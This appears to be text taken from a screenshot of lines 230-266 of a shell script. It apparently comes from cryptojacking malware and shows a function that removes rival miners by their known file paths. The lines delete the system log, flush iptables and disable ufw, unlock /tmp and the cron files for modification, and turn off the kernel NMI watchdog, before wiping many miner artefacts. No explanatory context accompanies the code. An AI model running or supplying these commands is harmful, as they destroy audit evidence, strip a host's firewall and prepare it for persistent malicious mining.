 230 # Removing miners by known path IOC
231 files(){
232 ulimit -n 65535
233 rm -rf /var/log/syslog
234 chattr -iua /tmp/
235 chattr -iua /var/tmp/
236 chattr -R -i /var/spool/cron
237 chattr -i /etc/crontab
238 ufw disable
239 iptables -F
240 echo "nope" >/tmp/log_rot
241 sudo sysctl kernel.nmi_watchdog=0
242 echo '0' >/proc/sys/kernel/nmi_watchdog
243 echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
244 rm /tmp/.cron
245 rm /tmp/.main
246 rm /tmp/.yam* -rf
247 rm -f /tmp/irq
248 rm -f /tmp/irq.sh
249 rm -f /tmp/irqbalanc1
250 rm -rf /boot/grub/deamon && rm -rf /boot/grub/disk_genius
251 rm -rf /tmp/*httpd.conf
252 rm -rf /tmp/*httpd.conf*
253 rm -rf /tmp/*index_bak*
254 rm -rf /tmp/.systemd-private-*
255 rm -rf /tmp/.xm*
256 rm -rf /tmp/a7b104c270
257 rm -rf /tmp/conn
258 rm -rf /tmp/conns
259 rm -rf /tmp/httpd.conf
260 rm -rf /tmp/java*
261 rm -rf /tmp/kworkerds /bin/kworkerds /bin/config.json /var/tmp/kworkerds /var/tmp/config.json
262 rm -rf /tmp/qW3xT.2 /tmp/ddgs.3013 /tmp/ddgs.3012 /tmp/wnTKYg /tmp/2t3ik
263 rm -rf /tmp/root.sh /tmp/pools.txt /tmp/libapache /tmp/config.json /tmp/bashf /tmp/bashg /tmp/
264 rm -rf /tmp/xm*
265 rm -rf /var/tmp/java*
266 }